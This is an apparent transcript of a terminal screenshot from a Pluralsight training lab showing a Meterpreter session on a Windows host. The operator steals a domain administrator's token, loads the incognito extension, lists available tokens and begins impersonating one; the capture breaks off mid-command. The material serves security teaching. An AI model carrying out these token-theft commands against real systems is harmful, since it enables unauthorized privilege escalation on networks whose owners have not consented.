 File Edit View Search Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3040
Stolen token with username: KONESISLABS\Administrator
meterpreter > getuid
Server username: KONESISLABS\Administrator
meterpreter > drop_token
Relinquished token, now running as: KONESISLABS\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administr
pluralsight